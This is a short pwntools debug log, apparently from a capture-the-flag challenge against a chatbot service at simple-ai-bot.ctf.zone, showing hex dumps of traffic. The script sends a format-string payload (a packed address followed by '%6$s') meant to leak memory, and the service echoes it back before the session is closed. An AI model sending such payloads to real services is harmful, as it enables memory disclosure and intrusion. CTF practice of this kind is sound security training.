 [DEBUG] Sent 0xd bytes:
00000000  40 10 88 98  a2 5a 00 00  25 36 24 73  0a  |@···|·Z··|%6$s|·|
0000000d
[*] Switching to interactive mode
[DEBUG] Received 0x53 bytes:
00000000  49 27 6d 20  73 6f 72 72  79 2c 20 49  20 64 6f 6e  |I'm |sorr|y, I| don|
00000010  27 74 20 6b  6e 6f 77 20  61 62 6f 75  74 3a 20 40  |'t k|now |abou|t: @|
00000020  10 88 98 a2  5a 0a 49 73  20 74 68 65  72 65 20 61  |····|Z·Is| the|re a|
00000030  6e 79 74 68  69 6e 67 20  77 68 61 74  20 79 6f 75  |nyth|ing |what| you|
00000040  20 77 61 6e  74 20 6d 65  20 74 6f 20  61 73 6b 3f  | wan|t me| to |ask?|
00000050  0a 3e 20  |·> |
00000053
I'm sorry, I don't know about: @\x10\x88\x98\xa2Z
Is there anything what you want me to ask?
> $
[*] Interrupted
[*] Closed connection to simple-ai-bot.ctf.zone port 4242